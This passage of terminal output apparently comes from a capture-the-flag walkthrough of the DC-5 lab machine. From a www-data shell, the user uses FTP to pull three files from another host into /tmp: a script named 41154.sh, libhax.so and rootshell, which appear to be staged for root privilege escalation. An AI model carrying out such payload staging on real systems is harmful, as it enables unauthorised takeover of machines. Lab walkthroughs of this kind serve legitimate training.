 ftp> get 41154.sh
get 41154.sh
local: 41154.sh remote: 41154.sh
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for 41154.sh (258 bytes).
226 Transfer complete.
258 bytes received in 0.03 secs (9.4641 kB/s)
ftp> get libhax.so
get libhax.so
local: libhax.so remote: libhax.so
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for libhax.so (15552 bytes).
226 Transfer complete.
15552 bytes received in 0.03 secs (488.7841 kB/s)
ftp> get rootshell
get rootshell
local: rootshell remote: rootshell
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for rootshell (16336 bytes).
226 Transfer complete.
16336 bytes received in 0.02 secs (648.1058 kB/s)
ftp> exit
exit
221 Goodbye.
www-data@dc-5:/tmp$ ls
ls
41154.sh  libhax.so  rootshell
www-data@dc-5:/tmp$